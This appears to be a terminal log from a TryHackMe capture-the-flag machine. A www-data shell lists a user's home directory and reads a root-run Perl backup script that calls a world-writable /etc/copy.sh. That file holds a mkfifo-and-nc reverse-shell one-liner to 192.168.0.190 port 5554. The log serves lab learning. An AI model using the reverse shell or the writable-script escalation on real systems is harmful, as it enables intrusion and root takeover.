 -rw------- 1 itguy itguy 53 Nov 30 2019 .Xauthority
lrwxrwxrwx 1 root root 9 Nov 29 2019 .bash_history -> /dev/null
-rw-r--r-- 1 itguy itguy 220 Nov 29 2019 .bash_logout
-rw-r--r-- 1 itguy itguy 3771 Nov 29 2019 .bashrc
drwx------ 13 itguy itguy 4096 Nov 29 2019 .cache
drwx------ 14 itguy itguy 4096 Nov 29 2019 .config
drwx------ 3 itguy itguy 4096 Nov 29 2019 .dbus
-rw-r--r-- 1 itguy itguy 25 Nov 29 2019 .dmrc
drwx------ 2 itguy itguy 4096 Nov 29 2019 .gconf
drwx------ 3 itguy itguy 4096 Nov 30 2019 .gnupg
drwx------ 3 itguy itguy 4096 Nov 29 2019 .local
drwx------ 5 itguy itguy 4096 Nov 29 2019 .mozilla
-rw------- 1 itguy itguy 149 Nov 29 2019 .mysql_history
drwxrwxr-x 2 itguy itguy 4096 Nov 29 2019 .nano
-rw-r--r-- 1 itguy itguy 655 Nov 29 2019 .profile
-rw-r--r-- 1 itguy itguy 0 Nov 29 2019 .sudo_as_admin_successful
-rw-r----- 1 itguy itguy 5 Nov 30 2019 .vboxclient-clipboard.pid
-rw-r----- 1 itguy itguy 5 Nov 30 2019 .vboxclient-display.pid
-rw-r----- 1 itguy itguy 5 Nov 30 2019 .vboxclient-draganddrop.pid
-rw-r----- 1 itguy itguy 5 Nov 30 2019 .vboxclient-seamless.pid
-rw------- 1 itguy itguy 82 Nov 30 2019 .xsession-errors
-rw------- 1 itguy itguy 82 Nov 29 2019 .xsession-errors.old
drwxr-xr-x 2 itguy itguy 4096 Nov 29 2019 Desktop
drwxr-xr-x 2 itguy itguy 4096 Nov 29 2019 Documents
drwxr-xr-x 2 itguy itguy 4096 Nov 29 2019 Downloads
drwxr-xr-x 2 itguy itguy 4096 Nov 29 2019 Music
drwxr-xr-x 2 itguy itguy 4096 Nov 29 2019 Pictures
drwxr-xr-x 2 itguy itguy 4096 Nov 29 2019 Public
drwxr-xr-x 2 itguy itguy 4096 Nov 29 2019 Templates
drwxr-xr-x 2 itguy itguy 4096 Nov 29 2019 Videos
-rw-r--r-x 1 root root 47 Nov 29 2019 backup.pl
-rw-r--r-- 1 itguy itguy 8980 Nov 29 2019 examples.desktop
-rw-rw-r-- 1 itguy itguy 16 Nov 29 2019 mysql_login.txt
-rw-rw-r-- 1 itguy itguy 38 Nov 29 2019 user.txt
www-data@THM-Chal:/home/itguy$ ls -la backup.pl
ls -la backup.pl
-rw-r--r-x 1 root root 47 Nov 29 2019 backup.pl
www-data@THM-Chal:/home/itguy$ cat backup.pl
cat backup.pl
#!/usr/bin/perl

system("sh", "/etc/copy.sh");
www-data@THM-Chal:/home/itguy$ ls -la /etc/copy.sh
ls -la /etc/copy.sh
-rw-r--rwx 1 root root 81 Nov 29 2019 /etc/copy.sh
www-data@THM-Chal:/home/itguy$ cat /etc/copy.sh
cat /etc/copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.190 5554 >/tmp/f
www-data@THM-Chal:/home/itguy$